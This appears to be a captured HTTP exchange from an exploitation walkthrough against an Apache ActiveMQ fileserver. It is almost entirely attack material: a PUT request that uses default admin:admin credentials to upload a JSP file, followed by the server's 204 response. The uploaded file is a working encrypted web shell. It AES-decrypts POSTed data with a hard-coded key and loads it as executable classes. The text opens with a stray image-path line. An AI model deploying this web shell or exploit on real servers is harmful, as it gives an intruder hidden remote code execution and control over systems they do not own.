 put /fileserver/2.txt HTTP/1.1
Host: 192.168.121.128:8161
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 533
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b";session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLin
e()))).newInstance().equals(pageContext);}%>
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5